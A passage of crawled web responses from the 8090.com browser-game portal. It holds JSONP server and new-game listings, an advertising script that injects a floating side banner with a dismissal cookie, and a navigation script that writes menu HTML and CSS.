/\/h.8090.com\/h5_login\/?game=h5yx&gname=bzgl2"}]})

--- FILE ---
content_type: text/html
request_url: https://yutang.8090.com/app.php/Server/get_lists_jsonp?status=1&p=1&version=1&callback=jQuery17208219661864025034_1768452016822&_=1768452021920
body_size: 39
content:
({"status":-1,"return_code":"\u5f00\u670d\u5217\u8868\u4e3a\u7a7a","data":[]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://member.8090.com/api/right_server.php?callback=jQuery17208219661864025034_1768452016823&_=1768452021921
body_size: 659
content:
jQuery17208219661864025034_1768452016823([{"servername":"\u89c2\u97f325\u533a","times":"\u4eca\u592910:00","gamename":"\u767d\u86c7\u4f20\u5947","gname":"bscq","server":"s725","indexshow":"0"},{"servername":"\u5947\u8ff9\u5c60\u9f9931\u533a","times":"\u4eca\u592910:00","gamename":"\u9738\u8005\u5f52\u6765","gname":"bzgl","server":"s31","indexshow":"0"},{"servername":"\u798f\u522918\u533a","times":"\u4eca\u592910:00","gamename":"\u5927\u6218\u56fd","gname":"dzg","server":"s18","indexshow":"0"},{"servername":"\u5e1d\u738b31\u533a","times":"\u4eca\u592910:00","gamename":"\u541b\u4e34\u4f20\u5947","gname":"jlcq","server":"s131","indexshow":"0"},{"servername":"\u5929\u5bab27\u533a","times":"\u4eca\u592910:00","gamename":"\u5f00\u5929\u897f\u6e38","gname":"ktxy","server":"s227","indexshow":"0"},{"servername":"\u53cc\u7ebf132\u670d","times":"\u4eca\u592910:00","gamename":"\u9f99\u4e4b\u5973\u795e2","gname":"lzns2","server":"s148","indexshow":"0"},{"servername":"\u5f02\u517d85\u533a","times":"\u4eca\u592910:00","gamename":"\u7834\u5929","gname":"pt","server":"s185","indexshow":"0"},{"servername":"\u738b\u800560\u533a","times":"\u4eca\u592910:00","gamename":"\u5929\u5b50\u4ee42","gname":"tzl2","server":"s60","indexshow":"0"},{"servername":"\u6df7\u6c8c90\u533a","times":"\u4eca\u592910:00","gamename":"\u7ef4\u4eac\u4f20\u5947","gname":"wjcq2","server":"s1190","indexshow":"0"},{"servername":"\u53cc\u7ebf172\u670d","times":"\u4eca\u592910:00","gamename":"\u65e0\u53cc\u4e4b\u738b1\u6298","gname":"wszw2","server":"s172","indexshow":"0"},{"servername":"\u718a\u732b142\u533a","times":"\u4eca\u592910:00","gamename":"\u718a\u732b\u4eba0.1\u6298","gname":"xmr2","server":"s142","indexshow":"0"},{"servername":"\u81f3\u5c0a25\u670d","times":"\u4eca\u592910:00","gamename":"\u81f3\u5c0a\u4f20\u8bf43","gname":"zzcs3","server":"s25","indexshow":"0"},{"servername":"\u5929\u5c0a\u4f20\u594735\u533a","times":"\u4eca\u592910:00","gamename":"\u4f20\u5947\u9738\u4e3b","gname":"cqbz","server":"s1835","indexshow":"0"},{"servername":"\u8bf8\u795e57\u533a","times":"\u4eca\u59299:00","gamename":"\u6697\u9ed1\u5c01\u9b54\u5f55","gname":"ahfml","server":"s157","indexshow":"0"},{"servername":"\u53e4\u5251\u960170\u533a","times":"\u4eca\u59299:00","gamename":"\u4f20\u5947\u9738\u4e1a","gname":"cqby","server":"s3523","indexshow":"0"},{"servername":"\u98de\u4ed933\u670d","times":"\u4eca\u59299:00","gamename":"\u5929\u5916\u98de\u4ed92","gname":"twfx2","server":"s33","indexshow":"0"},{"servername":"\u98de\u534766\u670d","times":"\u4eca\u59299:00","gamename":"\u4ed9\u9b54\u52ab","gname":"xmj","server":"s66","indexshow":"0"},{"servername":"\u96c1\u821e63\u670d","times":"\u4eca\u59290:05","gamename":"\u4e5d\u68a6\u4ed9\u57df","gname":"jmxy","server":"s1251","indexshow":"0"},{"servername":"\u96c1\u821e64\u670d","times":"\u4eca\u59290:05","gamename":"\u4e5d\u68a6\u4ed9\u57df","gname":"jmxy","server":"s1252","indexshow":"0"}])

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/znx/data.php?act=check&callback=jQuery17208219661864025034_1768452016824&_=1768452021972
body_size: 19
content:
jQuery17208219661864025034_1768452016824({"zs":11,"xt":11,"hd":0,"code":1})

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/webbg/swf.php?callback=jQuery17208219661864025034_1768452016825&_=1768452021989
body_size: 4
content:
jQuery17208219661864025034_1768452016825({"code":"0"})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://member.8090.com/api/getnew.php?act=getnewgame&callback=jQuery17208219661864025034_1768452016826&_=1768452021992
body_size: 367
content:
jQuery17208219661864025034_1768452016826("<ul><li><div><a href='\/\/www.8090.com\/cfsgz' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/260114161656.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/cfsgz' target='_blank' title=''>\u57ce\u9632\u4e09\u56fd\u5fd7<\/a><font>01\u670820\u65e5\u9996\u670d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/cfsgz' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/dzg' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251225172609.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/dzg' target='_blank' title=''>\u5927\u6218\u56fd<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/dzg' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/zzcs3' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251217163949.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/zzcs3' target='_blank' title=''>\u81f3\u5c0a\u4f20\u8bf43<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/zzcs3' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/bzgl' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251212152458.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/bzgl' target='_blank' title=''>\u9738\u8005\u5f52\u6765<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/bzgl' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><\/ul>")

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/misc/lib/function/ad.js
body_size: 2684
content:
//对联控制
var site_url=location.host;
var site_url=site_url.split('.');
var site_gname=site_url[0];
var webtype=1;//二级域名官网
var work=1;//默认开启
if(site_gname=='www'){ //www域名有三种情况：二级栏目新闻(webtype=2)  二级栏目官网(webtype=2)  二级栏目流量站(webtype=1)
var httpurl=window.location.href;
httpurl=httpurl.split('/');
site_gname=httpurl[3];
if(!site_gname){site_gname='www';}
  if(site_gname=='mssj'||site_gname=='sxd'||site_gname=='lol'||site_gname=='qjll'||site_gname=='qj'||site_gname=='wm'){//流量站
  webtype=1;
  }else{
  webtype=2;
  }
}else if(site_gname=='member'){ //member页面对联和www一样
  site_gname='www';
  webtype=2;
}else if(site_gname=='game'){  //game.8090.com域名的新手卡 服务器列表
    var httpurl=window.location.href; //例如 //game.8090.com/getcard_362.html
    httpurl=httpurl.split('/');
    site_gname=httpurl[3];
    site_gname= site_gname.replace(/[^0-9]/ig,"");
}
if(site_gname){
$.ajax({
  dataType:"jsonp",
  url: "//member.8090.com/api/duilian/content.php?webtype="+webtype+"&gname="+site_gname+"&callback=?",
  cache: false,
  success: function (data){
   
    if(data.code==1){
     /*   //右下角广告
        if(data.work){work=data.work;}
        if(data.imgsrc_foot&&work==1){
        //var duilian_foot='<style type="text/css">dl,dd,dt,ol,ul,li,p,form{margin:0;padding:0}ol,ul,li,dl,dd,dt{list-style:none}a img{border:0}em,i{font-style:normal}input,option,select,textarea,button{font-size:12px}div,li,ul,ol,dl,dd,dt,p{width:auto}a{overflow:hidden;outline:0;text-decoration:none;font-size:12px}a:hover{text-decoration:underline}.multi_adv{position:fixed!important;position:absolute;right:0;bottom:0;width:216px;height:260px;z-index:99999}.hy_fmt{width:216px;height:260px;background:url(//www.8090yxs.com/images/f1.png) no-repeat}.hy_fmt a:link,.hy_fmt a:visited{color:#333;text-decoration:none}.hy_fmt a:hover,.hy_fmt a:active{color:#333;text-decoration:underline}.hy_fmt_close{text-align:right;padding:35px 12px 0 0;height:32px}.hy_fmt_close img{cursor:pointer}.hy_fmt dl{padding-left:5px;width:206px}.hy_fmt dt{height:120px;width:206px}.hy_fmt dt div.hy_k{width:190px;height:120px;margin:0 auto}.hy_fmt dt img{width:190px;height:120px}.hy_fmt dd{text-align:center;white-space:nowrap;overflow:hidden;padding-top:7px}.hy_fmt dd ul{padding-top:6px}.hy_fmt dd li{text-align:left;white-space:nowrap;overflow:hidden;color:#333;line-height:24px;height:24px;margin-bottom:1px}.hy_fmt dd a:hover{color:#e00;text-decoration:none}.hy_fmt dd li a{color:#333;text-decoration:none;display:block;padding-left:5px}.hy_fmt dd li a:hover{background:#e5dfdf}.multi_adv{_left:expression(documentElement.scrollLeft+documentElement.clientWidth-this.offsetWidth+"px";_top:expression(documentElement.scrollTop+documentElement.clientHeight-this.offsetHeight+"px"}</style><script type="text/javascript">function dl_footClose(){document.getElementById("dl_foot").style.display = "none"}</script><div class="multi_adv" id="dl_foot" style="z-index:9999"><div class="hy_fmt"><div class="hy_fmt_close"><a title="关闭" onclick="dl_footClose();return false;" href="javascript:;"><img src="//www.8090yxs.com/images/f2.jpg"></a></div><dl><dt><div class="hy_k"><a href="'+data.url_foot+'" target="_blank"><img src="'+data.imgsrc_foot+'"></a></div></dt><dd><ul><li><a href="'+data.url1+'" target="_blank" style="color:#e00;">'+data.title1+'</a></li><li><a href="'+data.url2+'" target="_blank">'+data.title2+'</a></li></ul></dd></dl></div></div>';
        var duilian_foot='<div id="dl_foot" > <a target="_blank" href="'+data.url_foot+'" class="isA"></a>  <div class="dSwf"><img width="220" align="middle" height="180" src="'+data.imgsrc_foot+'">  </div>  <a href="javascript:void(0);" class="dClose" onclick="dl_footClose();return false;">关闭</a> </div><style type="text/css">#dl_foot {    bottom: 0;    height: 180px;    position: fixed;    right: 0;    width: 220px;	z-index:999;}.dSwf {    height: 180px;    width: 220px;}#dl_foot a.isA {    background: url("//www.8090yxs.com/images/blank.gif") no-repeat scroll 0 0;    display: block;    height: 180px;    left: 0;    overflow: hidden;    position: absolute;    text-indent: -999em;    top: 0;    width: 220px;    z-index: 1;}#dl_foot a.dClose {       display: block;    height: 14px;    overflow: hidden;    position: absolute;    right:5px;    text-indent: -999em;    top: 6px;    width: 38px;    z-index: 2;}</style><script type="text/javascript">function dl_footClose(){document.getElementById("dl_foot").style.display = "none"}</script>';
        $("body").append(duilian_foot);
        if($('#rb').length!=0) $('#rb').hide();
        }
        */
        //左漂浮对联
        if(data.imgsrc){
          var imgsrc=data.imgsrc;
          var url=data.url;
          innerWidth=document.body.clientWidth;
          if(innerWidth>1300){
          leftsize=10;
          }else{
          leftsize=(document.body.clientWidth-1200)/2-150;
          }
          var duilian='<div id="dl_left" style="left: '+leftsize+'px; position: absolute; top: 165px; z-index: 9999;"><a href="'+url+'" target="_blank" onclick="_zh_(event)" onmouseover="_zv_();_zn_(event);_zt_(event)" onmousedown="_zc_(event)" onmouseup="_zc_(event)"><img border="0" src="'+imgsrc+'" height="300" width="120"></a><div style="background:none repeat scroll 0 0 #F0F0F0;border:1px solid #E1E1E1;height:15px;margin:0;padding:0;width:120px;text-align:right; " onmouseover="this.style.color=&quot;#ff0000&quot;;" onmouseout="this.style.color=&quot;#000&quot;;"><span id="ace" style="font-size:12px;cursor:pointer;color:black;">Close</span></div></div><script>function setCookie(name,value,time){var strsec=getsec(time);var exp=new Date();exp.setTime(exp.getTime()+strsec*1);document.cookie=name+"="+escape(value)+";expires="+exp.toGMTString()}function getCookie(name){var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");if(arr=document.cookie.match(reg)){return(arr[2])}else{return null}}function getsec(str){var str1=str.substring(1,str.length)*1;var str2=str.substring(0,1);if(str2=="s"){return str1*1000}else{if(str2=="h"){return str1*60*60*1000}else{if(str2=="d"){return str1*24*60*60*1000}}}}$("#ace").click(function(){$("#dl_left").hide();setCookie("showad","1","s600")});if(getCookie("showad")=="1"){$("#dl_left").hide()};</script>';
          $("body").append(duilian);

          window.onscroll =function(){//监听滚动条，对联随着滚动
          Z=document.documentElement.scrollTop||document.body.scrollTop;
          setTimeout('document.getElementById("dl_left").style.top=(Z+70)+"px"',200);
          }
           $(window).resize(function() {//监听页面宽度，对联位置随着变化
          //alert(window.innerWidth);//页面
          //alert(document.body.clientWidth);//浏览器
          //alert(window.screen.width);//屏幕
          if(document.body.clientWidth!=innerWidth){
          if(document.body.clientWidth>1300){
          leftsize=10;
          }else{
          leftsize=(document.body.clientWidth-1200)/2-150;
          }
          setTimeout('document.getElementById("dl_left").style.left=leftsize+"px"',200);
          }
          })
      }
    }
  }
})
}

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/misc/lib/js/topnav-8090.js
body_size: 4725
content:
document.writeln('<div class="bg">')
document.writeln('  <div style="z-index:999999; position:relative; margin: 0 auto; width: 1200px;">')
document.writeln('    <div class="all_games_up" id="all_game_div" style="display: none;"> <span class="all_gemes_tra"><img src="//img.8090yxs.com/right/img/top/all_game_tra.png" width="16" height="9"></span>')
document.writeln('      <ul class="all_games_list">')
document.writeln('        <img height="200" width="200" src="//img.8090yxs.com/right/img/top/wx.jpg">')
document.writeln('        <p><a href="//www.8090.com/gamecenter/cjwt/article_91728.html" target="_blank">如何使用二维码？</a></p>')
document.writeln('      </ul>')
document.writeln('    </div>')
document.writeln('  </div>')
document.writeln('  <div style="z-index:999999; position:relative; margin: 0 auto; width: 1200px;">')
document.writeln('    <div class="all-game-txt"  id="all_game_div2">')
document.writeln('      <div class="all-game-js fl" style="display: block;"> <a href="//www.8090.com/xylw/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/xylw.jpg) no-repeat;">')
document.writeln('        <p>《血饮龙纹》是一款MMORPG游戏，有战士、法师和道士三种职业。玩家可以在游戏的虚拟世界中与同伴尽情冒险，体验到养成、打斗、社交、互动等各种丰富多样的功能，成就一段强者的成长之路。带给玩家各种酣畅淋漓的游戏体验和乐趣。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://www.8090.com/cqbz" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/cqbz.jpg) no-repeat;">')
document.writeln('        <p>《传奇霸主》是一款角色扮演类的复古传奇游戏，游戏拥有超多副本、BOSS供您挑战，精美华丽复古的游戏画质，带给您前所未有的战斗体验。让您可以重回经典,快来召唤昔日的好友，一起并肩作战吧!</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://sxd.8090.com/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/sxd.jpg) no-repeat;">')
document.writeln('        <p>8090《神仙道》是一款横版RPG类型的仙侠题材的网页游戏。在游戏中，玩家将自身融入一个仙侠的世界，一路斩妖除魔，经历众多冒险关卡;玩家可以加入蜀山派或昆仑派，它们各自拥有强大的修仙力量。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://lycq.8090.com" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/lycq.jpg) no-repeat;">')
document.writeln('        <p>8090《蓝月传奇》是一款大型多人APRG游戏，可以提供多人在虚拟场景内娱乐、探索、社群的功能。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/mieshen/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/mieshen.jpg) no-repeat;">')
document.writeln('        <p>8090《灭神》是一款以东方魔幻为题材的2D角色扮演类网页游戏。在被妖兽和邪恶巨龙侵袭的幻想大陆中，不断粉碎邪恶势力的阴谋和破坏为主线故事，让玩家体验到一个充满东方魔幻元素的幻想世界。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://cqby.8090.com/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/cqby.jpg) no-repeat;">')
document.writeln('        <p>华丽的技能和优良的操作手感带来极致的战斗体验，打怪PK更为爽快。寻昔日兄弟，战热血沙城，尽在传奇霸业!</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/xxsy/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/jmxy.jpg) no-repeat;">')
document.writeln('        <p>《仙侠神域》是一款东方魔幻即时战斗网页游戏，画面精美，操作流畅体验极佳。丰富多彩的系统，爽快淋漓的PK体验，让玩家能够充分的体验到游戏的乐趣。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/cjzg/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/cjzg.jpg) no-repeat;">')
document.writeln('        <p>8090《裁决战歌》是一款ARPG网页游戏。游戏复刻经典，还原热血PK操作。追求极致绿色公平，无宝箱、打破页游土豪独霸一方的传统模式，开创天道酬勤屌丝逆袭的特色玩法，共同回味曾经的青葱岁月。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/ahdts/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/ahdts.jpg) no-repeat;">')
document.writeln('        <p>8090《暗黑大天使》是一款以西方魔幻故事为题材的RPG网络游戏。游戏还原经典，沿袭“Sandbox”设计理念，最大限度的将游戏的主导权交到玩家手中,体验回到当年跟兄弟一起浴血奋战，纵横大陆的畅快感。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/myyh/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/myyh.jpg) no-repeat;">')
document.writeln('        <p>8090《山海经传说》是一款大型网页ARPG游戏,倡导“荣誉、正义”的正能量核心设计理念,玩家在游戏中扮演救世主身份,带领“幻兽”对抗魔族大军的侵犯。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/wzzx2/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/wzzx2.jpg) no-repeat;">')
document.writeln('        <p>《王者之心2》是一款MMORPG游戏，有战士、法师和道士三种职业。带有英雄共同作战，英雄也分战士、法师和道士三种职业。玩家可在游戏虚拟世界中尽情冒险，体验养成、打斗、社交、互动等丰富多样的功能，成就一段强者之路。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/rxfs" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/rxfs.jpg) no-repeat;">')
document.writeln('        <p>《热血封神》是一款以东方魔幻为题材的热血PK页游，游戏集合了装备收集、幻宠助战、技能天赋等特色核心玩法。单职业自由转职，BOSS无限刷，自由pvp对抗，重现经典攻沙场面。打破传统游戏模式，给玩家带来轻松、愉快的游戏体验。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-ct fl">')
document.writeln('        <div class="all-game-tit fl">')
document.writeln('          <h3 class="tit-h3 fl">推荐游戏</h3>')
document.writeln('          <a href="//www.8090.com/gamecenter/" target="_blank">更多+<i>&gt;&gt;</i></a> </div>')
document.writeln('        <ul class="all_games_nav fl">')
document.writeln('          <li class="cur"><a href="//www.8090.com/xylw/" target="_blank"><em>血饮龙纹</em><i class="s_n"></i></a></li>')
document.writeln('          <li><a href="//www.8090.com/cqbz/" target="_blank"><em>传奇霸主</em><i class="s_n"></i></a></li>')
document.writeln('          <li><a href="http://sxd.8090.com/" target="_blank"><em>神仙道</em></a></li>')
document.writeln('          <li><a href="http://lycq.8090.com/" target="_blank"><em>蓝月传奇</em></a></li>')
document.writeln('          <li><a href="//www.8090.com/mieshen" target="_blank"><em>灭神</em></a></li>')
document.writeln('          <li><a href="http://cqby.8090.com/" target="_blank"><em>传奇霸业</em></a></li>')
document.writeln('          <li><a href="//www.8090.com/xxsy/" target="_blank"><em>仙侠神域</em><i class="s_h"></i></a></li>')
document.writeln('          <li><a href="//www.8090.com/cjzg/" target="_blank"><em>裁决战歌</em></a></li>')
document.writeln('          <li><a href="//www.8090.com/ahdts" target="_blank"><em>暗黑大天使</em><i class="s_h"></i></a></li>')
document.writeln('          <li><a href="//www.8090.com/myyh" target="_blank"><em>山海经传说 </em></a></li>')
document.writeln('          <li><a href="//www.8090.com/wzzx2" target="_blank"><em>王者之心2</em><i class="s_n"></i></a></li>')
document.writeln('          <li><a href="//www.8090.com/rxfs" target="_blank"><em>热血封神</em></a></li>')
document.writeln('        </ul>')
document.writeln('      </div>')
document.writeln('    </div>')
document.writeln('  </div>')
document.writeln('  <div style="background: #F3F3F3; border-bottom: 1px solid #DFDFDF; height: 30px; line-height:30px; position:relative; width:100%; z-index:100000;">')
document.writeln('    <div style="height: 30px; margin: auto; position: relative; width: 1200px; z-index: 1000;">')
document.writeln('      <div style="top: 0; float:left;"> <a class="top_wg" target="_blank" href="//www.8090.com/"><i></i>网页游戏</a> <a class="top_mg" target="_blank" href="http://yutang.8090.com/"><i></i>手机游戏</a></div>')
document.writeln('      <div class="top_kefu"> <a  href="http://box2.8090.com/" target="_blank">游戏盒子</a></div>')
document.writeln('      <span id="all_game_hover">公众号</span>')
document.writeln('      <div style=" float: right; width:auto;"><a style="color:#646464;" href="//www.8090.com/kfb" target="_blank">经典专区</a>&nbsp;|&nbsp;<a style="color:#646464;" href="javascript:AddFavorite()">收藏本站</a>&nbsp;|&nbsp;<a style="color:#646464;" href="http://pay.8090.com/" target="_blank">充值</a>&nbsp;|&nbsp;<a style="color:#646464;" href="//www.8090.com/kaifubiao/" target="_blank">开服表</a><img src="//img.8090yxs.com/right/img/top/hot.gif" width="21" height="11" style="vertical-align: middle;">&nbsp;<span style="display:none; background: url(//img.8090yxs.com/right/img/top/gfwx2.gif) no-repeat scroll 0 5px transparent; color: #fff; cursor: pointer; height: 30px; line-height: 30px; margin-left: 5px; padding-left: 6px; width: 68px;" id="all_game_hover2">全部游戏</span></div>')
document.writeln('    </div>')
document.writeln('  </div>')
document.writeln('</div>')
document.writeln('<style>')
document.writeln('a {')
document.writeln('    text-decoration: none!important;')
document.writeln('}')
document.writeln('.top_wg {')
document.writeln('    color: #333;')
document.writeln('    float: left;')
document.writeln('    font-family: "Microsoft Yahei";')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    margin-right: -1px;')
document.writeln('    overflow: hidden;')
document.writeln('    padding-top: 1px;')
document.writeln('    text-align: center;')
document.writeln('    width: 85px;')
document.writeln('    padding: 0;')
document.writeln('}')
document.writeln('.bg a:hover {')
document.writeln('    color:#fe5700!important;')
document.writeln('}')
document.writeln('.top_wg i {')
document.writeln('    margin: 7px 4px 10px 0;')
document.writeln('    vertical-align: middle;')
document.writeln('    height: 16px;')
document.writeln('    width: 16px;')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/wg.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('    display: inline-block;')
document.writeln('}')

document.writeln('.top_wg:hover i {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/wg-h.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('}')
document.writeln('.top_mg {')
document.writeln('    color: #333;')
document.writeln('    float: left;')
document.writeln('    font-family: "Microsoft Yahei";')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    margin-right: -1px;')
document.writeln('    overflow: hidden;')
document.writeln('    padding-top: 1px;')
document.writeln('    text-align: center;')
document.writeln('    width: 85px;')
document.writeln('}')

document.writeln('.top_mg i {')
document.writeln('    margin: 7px 4px 10px 0;')
document.writeln('    vertical-align: middle;')
document.writeln('    height: 16px;')
document.writeln('    width: 16px;')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/mg.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('    display: inline-block;')
document.writeln('}')

document.writeln('.top_mg:hover i {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/mg-h.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('}')


document.writeln('.top_h5 {')
document.writeln('    color: #333;')
document.writeln('    float: left;')
document.writeln('    font-family:"Microsoft Yahei";')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    margin-right: -1px;')
document.writeln('    overflow: hidden;')
document.writeln('    padding-top: 1px;')
document.writeln('    text-align: center;')
document.writeln('    width: 85px;')
document.writeln('}')

document.writeln('.top_h5 i {')
document.writeln('    margin: 7px 4px 10px 0;')
document.writeln('    vertical-align: middle;')
document.writeln('    height: 16px;')
document.writeln('    width: 16px;')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/H5.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('    display: inline-block;')
document.writeln('}')

document.writeln('.top_h5:hover i {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/H5-h.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('}')

document.writeln('.top_kefu {')
document.writeln('    float: left;')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    overflow: hidden;')
document.writeln('    padding-left: 15px;')
document.writeln('    width: 80px;')
document.writeln('}')

document.writeln('.top_kefu a {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/box.png) no-repeat scroll 0 7px transparent;')
document.writeln('    display: block;')
document.writeln('    float: left;')
document.writeln('    padding: 0 15px 0 17px;')
document.writeln('    vertical-align: middle;')
document.writeln('    color: #333;')
document.writeln('}')

document.writeln('.top_kefu a:hover {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/box1.png) no-repeat scroll 0 7px transparent;')
document.writeln('}')

document.writeln('.top_kefu i {')
document.writeln('    height: 11px;')
document.writeln('    width: 11px;')
document.writeln('    background: url(//img.8090yxs.com/right/img/top/wxico.gif) no-repeat scroll 0 0 transparent;')
document.writeln('    display: inline-block;')
document.writeln('    vertical-align: middle;')
document.writeln('}')

document.writeln('#all_game_hover {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/wx2.jpg) no-repeat scroll 0 7px transparent;')
document.writeln('    color: #464646;')
document.writeln('    cursor: pointer;')
document.writeln('    display: inline-block;')
document.writeln('    height: 31px;')
document.writeln('    line-height: 31px;')
document.writeln('    padding-left: 23px;')
document.writeln('    width: 68px;')
document.writeln('}')

document.writeln('#all_game_hover:hover {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/wx-h.jpg) no-repeat scroll 0 7px transparent;')
document.writeln('}')

document.writeln('.all_games_list {')
document.writeln('    background: none repeat scroll 0 0 #FFFFFF;')
document.writeln('    border-left: none;')
document.writeln('    overflow: hidden;')
document.writeln('}')

document.writeln('.all_games_up {')
document.writeln('    background: none repeat scroll 0 0 #EFEFEF;')
document.writeln('    border: 1px solid #D6D6D6;')
document.writeln('    border-radius: 4px 4px 4px 4px;')
document.writeln('    padding: 6px;')
document.writeln('    position: absolute;')
document.writeln('    right: 770px;')
document.writeln('    top: 43px;')
document.writeln('    width: 200px;')
document.writeln('    z-index: 999;')
document.writeln('}')

document.writeln('.all_games_up p {')
document.writeln('    height: 25px;')
document.writeln('    text-align: center;')
document.writeln('}')

document.writeln('.all_gemes_tra {')
document.writeln('    position: absolute;')
document.writeln('    left: 65px;')
document.writeln('    top: -9px;')
document.writeln('}')

document.writeln('.all_gemes_tra img {')
document.writeln('    position: absolute;')
document.writeln('    left: 0;')
document.writeln('    top: 0;')
document.writeln('}')

document.writeln('.all_games_up p a {')
document.writeln('    color: #464646;')
document.writeln('}')

document.writeln('.all_games_list1 {')
document.writeln('    background: none repeat scroll 0 0 #FFFFFF;')
document.writeln('    border: 1px solid #D6D6D6;')
document.writeln('    overflow: hidden;')
document.writeln('}')

document.writeln('.all_games_list1 li {')
document.writeln('    float: left;')
document.writeln('    width: 130px;')
document.writeln('    height: 110px;')
document.writeln('    line-height: 30px;')
document.writeln('    background: #f8f8fd;')
document.writeln('}')

document.writeln('.all_games_list1 li:hover {')
document.writeln('    background: none repeat scroll 0 0 #E8E8ED;')
document.writeln('}')

document.writeln('.all_games_list1 li a {')
document.writeln('    color: #464646;')
document.writeln('    width: 99px;')
document.writeln('}')

document.writeln('.all_games_list1 li img {')
document.writeln('    width: 120px;')
document.writeln('    height: 100px;')
document.writeln('    padding: 5px;')
document.writeln('}')

document.writeln('.all_games_list1 li a:hover {')
document.writeln('    color: #0896D4;')
document.writeln('    text-decoration: none;')
document.writeln('}')

document.writeln('.all_games_up2 {')
document.writeln('    background: none repeat scroll 0 0 #EFEFEF;')
document.writeln('    border: 1px solid #D6D6D6;')
document.writeln('    border-radius: 4px 4px 4px 4px;')
document.writeln('    padding: 6px;')
document.writeln('    position: absolute;')
document.writeln('    right: 0;')
document.writeln('    top: 43px;')
document.writeln('    width: 521px;')
document.writeln('    z-index: 999;')
document.writeln('}')

document.writeln('.all_gemes_tra2 {')
document.writeln('    position: absolute;')
document.writeln('    right: 20px;')
